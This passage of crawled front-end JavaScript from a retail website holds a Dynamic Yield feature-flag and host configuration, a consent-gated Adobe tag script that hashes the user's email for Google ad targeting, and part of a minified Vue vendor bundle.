CT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEEP_LEARNING:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMAIL_CAMPAIGNS:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIENCE_OS_IMPACT:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OFFLINE_PURCHASES:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USER_DATA_FEED_CRM:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},VISUAL_ML:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="stable"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC39551a9c7e9249949a6a9155d6affc03-source.min.js
body_size: 331
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC39551a9c7e9249949a6a9155d6affc03-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC39551a9c7e9249949a6a9155d6affc03-source.min.js', "(async()=>{const e=_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\"),t=universal_variable?.user?.userEmail;if(_satellite.logger.info(\"[Gtag] Email check\",t),!e)return;if(!t)return void window.dispatchEvent(new CustomEvent(\"emailHashed\"));let a=localStorage.getItem(\"twcUserEmailHash\");if(!a){const e=(new TextEncoder).encode(t),r=await crypto.subtle.digest(\"SHA-256\",e);a=Array.from(new Uint8Array(r)).map((e=>e.toString(16).padStart(2,\"0\"))).join(\"\"),localStorage.setItem(\"twcUserEmailHash\",a)}gtag(\"set\",\"user_data\",{sha256_email_address:a}),window.dispatchEvent(new CustomEvent(\"emailHashed\"))})();");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/vendors.js
body_size: 36991
content:
(window.vueJsonpCallback=window.vueJsonpCallback||[]).push([[1,9,37,39,41],[function(t,e,n){"use strict";function r(t,e,n,r,o,i,a,c){var u,s="function"==typeof t?t.options:t;if(e&&(s.render=e,s.staticRenderFns=n,s._compiled=!0),r&&(s.functional=!0),i&&(s._scopeId="data-v-"+i),a?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},s._ssrRegister=u):o&&(u=c?function(){o.call(this,(s.functional?this.parent:this).$root.$options.shadowRoot)}:o),u)if(s.functional){s._injectStyles=u;var f=s.render;s.render=function(t,e){return u.call(e),f(t,e)}}else{var l=s.beforeCreate;s.beforeCreate=l?[].concat(l,u):[u]}return{exports:t,options:s}}n.d(e,"a",(function(){return r}))},,,,function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},,,function(t,e,n){t.exports=n(359)},,,,,,function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(t){return typeof t}:t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(e)}t.exports=n},,,,,,function(t,e,n){t.exports=n(278)},,function(t,e,n){"use strict";function r(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(t)))return;var n=[],r=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(u){o=!0,i=u}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function i(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).reduce((function(t,e){var n=e.split(".").slice(-1)[0];if(t[n])throw new Error("The key `".concat(n,"` is already in use."));return t[n]=e,t}),{})}function a(t){return function(){for(var e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];var i="string"==typeof n[0]?[].concat(n):[""].concat(n),a=r(i,4),c=a[0],u=a[1],s=a[2],f=a[3];return c.length&&"/"!==c.charAt(c.length-1)&&(c+="/"),s="".concat(c).concat(s||"getField"),f="".concat(c).concat(f||"updateField"),t(c,u,s,f)}}function c(t){return function(e){return e.split(/[.[\]]+/).reduce((function(t,e){return t[e]}),t)}}function u(t,e){var n=e.path,r=e.value;n.split(/[.[\]]+/).reduce((function(t,e,n,o){return o.length===n+1&&(t[e]=r),t[e]}),t)}n.d(e,"a",(function(){return c})),n.d(e,"b",(function(){return s})),n.d(e,"c",(function(){return u}));var s=a((function(t,e,n,r){var o=Array.isArray(e)?i(e):e;return Object.keys(o).reduce((function(t,e){var i=o[e],a={get:function(){return this.$store.getters[n](i)},set:function(t){this.$store.commit(r,{path:i,value:t})}};return t[e]=a,t}),{})}));a((function(t,e,n,r){var o=Array.isArray(e)?i(e):e;return Object.keys(o).reduce((function(t,e){var i=o[e];return t[e]={get:function(){var t,e=this.$store;return(t=e.getters[n](i),Object.keys(t).map((function(e){return[e,t[e]]}))).map((function(t){return Object.keys(t[1]).reduce((function(o,a){var c="".concat(i,"[").concat(t[0],"].").concat(a);return Object.defineProperty(o,a,{get:function(){return e.getters[n](c)},set:function(t){e.commit(r,{path:c,value:t})}})}),{})}))}},t}),{})}))},function(t,e,n){var r=n(298),o=n(299),i=n(175),a=n(300);t.exports=function(t){return r(t)||o(t)||i(t)||a()}},function(t,e){var n=Array.isArray;t.exports=n},,,,,function(t,e,n){var r=n(142);t.exports=function(t,e){return r(t,e)}},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){var r=n(89);t.exports=function(t,e,n){var o=null==t?void 0:r(t,e);return void 0===o?n:o}},function(t,e){function n(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(s){return void n(s)}c.done?e(u):Promise.resolve(u).then(r,o)}t.exports=function(t){return function(){var e=this,r=arguments;return new Promise((function(o,i){var a=t.apply(e,r);function c(t){n(a,o,i,c,u,"next",t)}function u(t){n(a,o,i,c,u,"throw",t)}c(void 0)}))}}},,,,,,function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(373),o=n(374),i=n(175),a=n(375);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()}},function(t,e,n){var r=n(159),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();t.exports=i},,,function(t,e,n){var r=n(181),o=n(58),i=n(81),a=n(23),c=n(50),u=n(80),s=n(98),f=n(97),l="[object Map]",p="[object Set]",d=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(c(t)&&(a(t)||"string"==typeof t||"function"==typeof t.splice||u(t)||f(t)||i(t)))return!t.length;var e=o(t);if(e==l||e==p)return!t.size;if(s(t))return!r(t).length;for(var n in t)if(d.call(t,n))return!1;return!0}},,function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e){function n(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}t.exports=function(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}},function(t,e){function n(e){return t.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},n(e)}t.exports=n},,function(t,e,n){var r=n(180),o=n(181),i=n(50);t.exports=function(t){return i(t)?r(t):o(t)}},function(t,e,n){var r=n(140),o=n(146);t.exports=function(t){return null!=t&&o(t.length)&&!r(t)}},,,,,function(t,e,n){var r=n(314),o=n(317);t.exports=function(t,e){var n=o(t,e);return r(n)?n:void 0}},function(t,e,n){var r=n(39).Symbol;t.exports=r},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}},function(t,e,n){var r=n(342),o=n(139),i=n(343),a=n(183),c=n(344),u=n(59),s=n(176),f=s(r),l=s(o),p=s(i),d=s(a),h=s(c),v=u;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||c&&"[object WeakMap]"!=v(new c))&&(v=function(t){var e=u(t),n="[object Object]"==e?t.constructor:void 0,r=n?s(n):"";if(r)switch(r){case f:return"[object DataView]";case l:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return e}),t.exports=v},function(t,e,n){var r=n(56),o=n(260),i=n(261),a="[object Null]",c="[object Undefined]",u=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?c:a:u&&u in Object(t)?o(t):i(t)}},function(t,e,n){var r=n(160);t.exports=function(t){var e=r(t),n=e%1;return e==e?n?e-n:e:0}},function(t,e,n){var r=n(302),o=n(346),i=n(86),a=n(23),c=n(352);t.exports=function(t){return"function"==typeof t?t:null==t?i:"object"==typeof t?a(t)?o(t[0],t[1]):r(t):c(t)}},function(t,e,n){var r=n(126),o=0;t.exports=function(t){var e=++o;return r(t)+e}},,,function(t,e,n){var r=n(262),o=1,i=4;t.exports=function(t){return r(t,o|i)}},,function(t,e,n){var r=n(301)(n(355));t.exports=r},,function(t,e,n){var r=n(296);t.exports=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}},function(t,e,n){var r=n(13),o=n(297);t.exports=function(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?o(t):e}},,,function(t,e,n){"use strict";(function(t){var r=n(218),o=n.n(r);function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function u(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function s(t){return function(t){if(Array.isArray(t))return l(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||f(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(t,e){if(t){if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function p(t){return Array.isArray(t)}function d(t){return void 0===t}function h(t){return"object"===i(t)}function v(t){return"object"===i(t)&&null!==t}function y(t){return"function"==typeof t}var g=(function(){try{return!d(window)}catch(t){return!1}}()?window:t).console||{};function m(t){g&&g.warn&&g.warn(t)}var b=function(){return m("This vue app/component has no vue-meta configuration")},x={title:void 0,titleChunk:"",titleTemplate:"%s",htmlAttrs:{},bodyAttrs:{},headAttrs:{},base:[],link:[],meta:[],style:[],script:[],noscript:[],__dangerouslyDisableSanitizers:[],__dangerouslyDisableSanitizersByTagID:{}},w="_vueMeta",j={keyName:"metaInfo",attribute:"data-vue-meta",ssrAttribute:"data-vue-meta-server-rendered",tagIDKeyName:"vmid",contentKeyName:"content",metaTemplateKeyName:"template",waitOnDestroyed:!0,debounceWait:10,ssrAppId:"ssr"},_=Object.keys(x),O=[_[12],_[13]],S=[_[1],_[2],"changed"].concat(O),A=[_[3],_[4],_[5]],C=["link","style","script"],k=["base","meta","link"],I=["noscript","script","style"],T=["innerHTML","cssText","json"],E=["once","skip","template"],$=["body","pbody"],M=["allowfullscreen","amp","amp-boilerplate","async","autofocus","autoplay","checked","compact","controls","declare","default","defaultchecked","defaultmuted","defaultselected","defer","disabled","enabled","formnovalidate","hidden","indeterminate","inert","ismap","itemscope","loop","multiple","muted","nohref","noresize","noshade","novalidate","nowrap","open","pauseonexit","readonly","required","reversed","scoped","seamless","selected","sortable","truespeed","typemustmatch","visible"],N=null;function R(t,e,n){var r=t.debounceWait;e[w].initialized||!e[w].initializing&&"watcher"!==n||(e[w].initialized=null),e[w].initialized&&!e[w].pausing&&function(t,e){if(!(e=void 0===e?10:e))return void t();clearTimeout(N),N=setTimeout((function(){t()}),e)}((function(){e.$meta().refresh()}),r)}function P(t,e,n){if(!Array.prototype.findIndex){for(var r=0;r<t.length;r++)if(e.call(n,t[r],r,t))return r;return-1}return t.findIndex(e,n)}function B(t){return Array.from?Array.from(t):Array.prototype.slice.call(t)}function L(t,e){if(!Array.prototype.includes){for(var n in t)if(t[n]===e)return!0;return!1}return t.includes(e)}var D=function(t,e){return(e||document).querySelectorAll(t)};function F(t,e){return t[e]||(t[e]=document.getElementsByTagName(e)[0]),t[e]}function z(t,e,n){var r=e.appId,o=e.attribute,i=e.type,a=e.tagIDKeyName;n=n||{};var c=["".concat(i,"[").concat(o,'="').concat(r,'"]'),"".concat(i,"[data-").concat(a,"]")].map((function(t){for(var e in n){var r=n[e],o=r&&!0!==r?'="'.concat(r,'"'):"";t+="[data-".concat(e).concat(o,"]")}return t}));return B(D(c.join(", "),t))}function U(t,e){t.removeAttribute(e)}function W(t){return(t=t||this)&&(!0===t[w]||h(t[w]))}function q(t,e){return t[w].pausing=!0,function(){return K(t,e)}}function K(t,e){if(t[w].pausing=!1,e||void 0===e)return t.$meta().refresh()}function H(t){var e=t.$router;!t[w].navGuards&&e&&(t[w].navGuards=!0,e.beforeEach((function(e,n,r){q(t),r()})),e.afterEach((function(){t.$nextTick((function(){var e=K(t).metaInfo;e&&y(e.afterNavigation)&&e.afterNavigation(e)}))})))}var V=1;function G(t,e){var n=["activated","deactivated","beforeMount"],r=!1;return{beforeCreate:function(){var o=this,i=this.$root,a=this.$options,c=t.config.devtools;if(Object.defineProperty(this,"_hasMetaInfo",{configurable:!0,get:function(){return c&&!i[w].deprecationWarningShown&&(m("VueMeta DeprecationWarning: _hasMetaInfo has been deprecated and will be removed in a future version. Please use hasMetaInfo(vm) instead"),i[w].deprecationWarningShown=!0),W(this)}}),this===i&&i.$once("hook:beforeMount",(function(){if(!(r=this.$el&&1===this.$el.nodeType&&this.$el.hasAttribute("data-server-rendered"))&&i[w]&&1===i[w].appId){var t=F({},"html");r=t&&t.hasAttribute(e.ssrAttribute)}})),!d(a[e.keyName])&&null!==a[e.keyName]){if(i[w]||(i[w]={appId:V},V++,c&&i.$options[e.keyName]&&this.$nextTick((function(){var t=function(t,e,n){if(Array.prototype.find)return t.find(e,n);for(var r=0;r<t.length;r++)if(e.call(n,t[r],r,t))return t[r]}(i.$children,(function(t){return t.$vnode&&t.$vnode.fnOptions}));t&&t.$vnode.fnOptions[e.keyName]&&m("VueMeta has detected a possible global mixin which adds a ".concat(e.keyName," property to all Vue components on the page. This could cause severe performance issues. If possible, use $meta().addApp to add meta information instead"))}))),!this[w]){this[w]=!0;for(var u=this.$parent;u&&u!==i;)d(u[w])&&(u[w]=!1),u=u.$parent}y(a[e.keyName])&&(a.computed=a.computed||{},a.computed.$metaInfo=a[e.keyName],this.$isServer||this.$on("hook:created",(function(){this.$watch("$metaInfo",(function(){R(e,this.$root,"watcher")}))}))),d(i[w].initialized)&&(i[w].initialized=this.$isServer,i[w].initialized||(i[w].initializedSsr||(i[w].initializedSsr=!0,this.$on("hook:beforeMount",(function(){var t=this.$root;r&&(t[w].appId=e.ssrAppId)}))),this.$on("hook:mounted",(function(){var t=this.$root;t[w].initialized||(t[w].initializing=!0,this.$nextTick((function(){var n=t.$meta().refresh(),r=n.tags,o=n.metaInfo;!1===r&&null===t[w].initialized&&this.$nextTick((function(){return R(e,t,"init")})),t[w].initialized=!0,delete t[w].initializing,!e.refreshOnceOnNavigation&&o.afterNavigation&&H(t)})))})),e.refreshOnceOnNavigation&&H(i))),this.$on("hook:destroyed",(function(){var t=this;this.$parent&&W(this)&&(delete this._hasMetaInfo,this.$nextTick((function(){if(e.waitOnDestroyed&&t.$el&&t.$el.offsetParent)var n=setInterval((function(){t.$el&&null!==t.$el.offsetParent||(clearInterval(n),R(e,t.$root,"destroyed"))}),50);else R(e,t.$root,"destroyed")})))})),this.$isServer||n.forEach((function(t){o.$on("hook:".concat(t),(function(){R(e,this.$root,t)}))}))}}}}function J(t){return{keyName:(t=h(t)?t:{}).keyName||j.keyName,attribute:t.attribute||j.attribute,ssrAttribute:t.ssrAttribute||j.ssrAttribute,tagIDKeyName:t.tagIDKeyName||j.tagIDKeyName,contentKeyName:t.contentKeyName||j.contentKeyName,metaTemplateKeyName:t.metaTemplateKeyName||j.metaTemplateKeyName,debounceWait:d(t.debounceWait)?j.debounceWait:t.debounceWait,waitOnDestroyed:d(t.waitOnDestroyed)?j.waitOnDestroyed:t.waitOnDestroyed,ssrAppId:t.ssrAppId||j.ssrAppId,refreshOnceOnNavigation:!!t.refreshOnceOnNavigation}}function X(t,e){return e&&h(t)?(p(t[e])||(t[e]=[]),t):p(t)?t:[]}var Z=[[/&/g,"&amp;"],[/</g,"&lt;"],[/>/g,"&gt;"],[/"/g,"&quot;"],[/'/g,"&#x27;"]],Y=[[/&/g,"&"],[/</g,"<"],[/>/g,">"],[/"/g,'"'],[/'/g,"'"]];function Q(t,e,n){n=n||[];var r={doEscape:function(t){return n.reduce((function(t,e){return t.replace(e[0],e[1])}),t)}};return O.forEach((function(t,n){if(0===n)X(e,t);else if(1===n)for(var o in e[t])X(e[t],o);r[t]=e[t]})),function t(e,n,r,o){var i=n.tagIDKeyName,a=r.doEscape,c=void 0===a?function(t){return t}:a,u={};for(var s in e){var f=e[s];if(L(S,s))u[s]=f;else{var l=O[0];if(r[l]&&L(r[l],s))u[s]=f;else{var d=e[i];if(d&&(l=O[1],r[l]&&r[l][d]&&L(r[l][d],s)))u[s]=f;else if("string"==typeof f?u[s]=c(f):p(f)?u[s]=f.map((function(e){return v(e)?t(e,n,r,!0):c(e)})):v(f)?u[s]=t(f,n,r,!0):u[s]=f,o){var h=c(s);s!==h&&(u[h]=u[s],delete u[s])}}}}return u}(e,t,r)}function tt(t,e,n,r){var o=t.component,i=t.metaTemplateKeyName,a=t.contentKeyName;return!0!==n&&!0!==e[i]&&(d(n)&&e[i]&&(n=e[i],e[i]=!0),n?(d(r)&&(r=e[a]),e[a]=y(n)?n.call(o,r):n.replace(/%s/g,r),!0):(delete e[i],!1))}var et=!1;function nt(t,e,n){return n=n||{},void 0===e.title&&delete e.title,A.forEach((function(t){if(e[t])for(var n in e[t])n in e[t]&&void 0===e[t][n]&&(L(M,n)&&!et&&(m("VueMeta: Please note that since v2 the value undefined is not used to indicate boolean attributes anymore, see migration guide for details"),et=!0),delete e[t][n])})),o()(t,e,{arrayMerge:function(t,e){return function(t,e,n){var r=t.component,o=t.tagIDKeyName,i=t.metaTemplateKeyName,a=t.contentKeyName,c=[];return e.length||n.length?(e.forEach((function(t,e){if(t[o]){var u=P(n,(function(e){return e[o]===t[o]})),s=n[u];if(-1!==u){if(a in s&&void 0===s[a]||"innerHTML"in s&&void 0===s.innerHTML)return c.push(t),void n.splice(u,1);if(null!==s[a]&&null!==s.innerHTML){var f=t[i];if(f){if(!s[i])return tt({component:r,metaTemplateKeyName:i,contentKeyName:a},s,f),void(s.template=!0);s[a]||tt({component:r,metaTemplateKeyName:i,contentKeyName:a},s,void 0,t[a])}}else n.splice(u,1)}else c.push(t)}else c.push(t)})),c.concat(n)):c}(n,t,e)}})}function rt(t,e){return function t(e,n,r){if(r=r||{},n._inactive)return r;var o=(e=e||{}).keyName,i=n.$metaInfo,a=n.$options,c=n.$children;if(a[o]){var u=i||a[o];h(u)&&(r=nt(r,u,e))}c.length&&c.forEach((function(n){(function(t){return(t=t||this)&&!d(t[w])})(n)&&(r=t(e,n,r))}));return r}(t||{},e,x)}var ot=[];function it(t,e,n,r){var o=t.tagIDKeyName,i=!1;return n.forEach((function(t){t[o]&&t.callback&&(i=!0,function(t,e){1===arguments.length&&(e=t,t=""),ot.push([t,e])}("".concat(e,"[data-").concat(o,'="').concat(t[o],'"]'),t.callback))})),r&&i?at():i}function at(){var t;"complete"!==(t||document).readyState?document.onreadystatechange=function(){ct()}:ct()}function ct(t){ot.forEach((function(e){var n=e[0],r=e[1],o="".concat(n,'[onload="this.__vm_l=1"]'),i=[];t||(i=B(D(o))),t&&t.matches(o)&&(i=[t]),i.forEach((function(t){if(!t.__vm_cb){var e=function(){t.__vm_cb=!0,U(t,"onload"),r(t)};t.__vm_l?e():t.__vm_ev||(t.__vm_ev=!0,t.addEventListener("load",e))}}))}))}var ut,st={};function ft(t,e,n,r,o){var i=(e||{}).attribute,a=o.getAttribute(i);a&&(st[n]=JSON.parse(decodeURI(a)),U(o,i));var c=st[n]||{},u=[];for(var s in c)void 0!==c[s]&&t in c[s]&&(u.push(s),r[s]||delete c[s][t]);for(var f in r){var l=c[f];l&&l[t]===r[f]||(u.push(f),void 0!==r[f]&&(c[f]=c[f]||{},c[f][t]=r[f]))}for(var p=0,d=u;p<d.length;p++){var h=d[p],v=c[h],y=[];for(var g in v)Array.prototype.push.apply(y,[].concat(v[g]));if(y.length){var m=L(M,h)&&y.some(Boolean)?"":y.filter((function(t){return void 0!==t})).join(" ");o.setAttribute(h,m)}else U(o,h)}st[n]=c}function lt(t,e,n,r,o,i){var a=e||{},c=a.attribute,u=a.tagIDKeyName,s=$.slice();s.push(u);var f=[],l={appId:t,attribute:c,type:n,tagIDKeyName:u},p={head:z(o,l),pbody:z(i,l,{pbody:!0}),body:z(i,l,{body:!0})};if(r.length>1){var d=[];r=r.filter((function(t){var e=JSON.stringify(t),n=!L(d,e);return d.push(e),n}))}r.forEach((function(e){if(!e.skip){var r=document.createElement(n);e.once||r.setAttribute(c,t),Object.keys(e).forEach((function(t){if(!L(E,t))if("innerHTML"!==t)if("json"!==t)if("cssText"!==t)if("callback"!==t){var n=L(s,t)?"data-".concat(t):t,o=L(M,t);if(!o||e[t]){var i=o?"":e[t];r.setAttribute(n,i)}}else r.onload=function(){return e[t](r)};else r.styleSheet?r.styleSheet.cssText=e.cssText:r.appendChild(document.createTextNode(e.cssText));else r.innerHTML=JSON.stringify(e.json);else r.innerHTML=e.innerHTML}));var 